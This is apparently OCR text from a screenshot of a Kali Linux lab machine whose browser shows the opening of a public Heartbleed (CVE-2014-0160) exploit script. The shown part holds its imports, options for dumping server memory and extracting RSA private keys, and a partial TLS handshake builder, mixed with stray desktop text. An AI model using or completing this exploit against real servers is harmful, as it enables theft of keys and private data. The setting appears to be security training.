 Kali - VMware Workstation
File Edit View VM Tabs Help
Home Kali
Mozilla Firefox
Warning: Potential Security Ri gist.githubusercontent.com/e
https://gist.githubusercontent.com/eelsivart/10174134/raw/8aea10b2f0f6842ccff97ee921a836cf05cd7530/heartbleed.py
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
# -added an extract rsa private key mode (orig code from epixoip. will exit script when found and enables -d (do not display returned data on screen)
# -requires following modules: gmpy, pyasn1
# Quick and dirty demonstration of CVE-2014-0160 by Jared Stafford (jspenguin@jspenguin.org)
# The author disclaims copyright to this source code.
import sys
import struct
import socket
import time
import select
import re
import time
import os
from optparse import OptionParser
options = OptionParser(usage='%prog server [options]', description='Test and exploit TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)')
options.add_option('-p', '--port', type='int', default=443, help='TCP port to test (default: 443)')
options.add_option('-n', '--num', type='int', default=1, help='Number of times to connect/loop (default: 1)')
options.add_option('-s', '--starttls', action="store_true", dest="starttls", help='Issue STARTTLS command for SMTP/POP/IMAP/FTP/etc...')
options.add_option('-f', '--filein', type='str', help='Specify input file, line delimited, IPs or hostnames or IP:port or hostname:port')
options.add_option('-v', '--verbose', action="store_true", dest="verbose", help='Enable verbose output')
options.add_option('-x', '--hexdump', action="store_true", dest="hexdump", help='Enable hex output')
options.add_option('-r', '--rawoutfile', type='str', help='Dump the raw memory contents to a file')
options.add_option('-a', '--asciioutfile', type='str', help='Dump the ascii contents to a file')
options.add_option('-d', '--donotdisplay', action="store_true", dest="donotdisplay", help='Do not display returned data on screen')
options.add_option('-e', '--extractkey', action="store_true", dest="extractkey", help='Attempt to extract RSA Private Key, will exit when found. Choosing this enables -d, do not display returned data on screen.')
opts, args = options.parse_args()
if opts.extractkey:
import base64, gmpy
from pyasn1.codec.der import encoder
from pyasn1.type.univ import *
def hex2bin(arr):
return ''.join('{:02x}'.format(x) for x in arr).decode('hex')
tls_versions = {0x01:'TLSv1.0',0x02:'TLSv1.1',0x03:'TLSv1.2'}
def build_client_hello(tls_ver):
client_hello = [
# TLS header ( 5 bytes)
0x16, # Content type (0x16 for handshake)
0x03, tls_ver, # TLS Version
0x00, 0xdc, # Length
# Handshake header
0x01, # Type (0x01 for ClientHello)
0x00, 0x00, 0xd8, # Length
0x03, tls_ver, # TLS Version
valentaine : zsh — Konsole Mozilla Firefox 12:36 AM
3/15/22
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
32°F
Mostly cloudy
7:36 AM
3/15/2022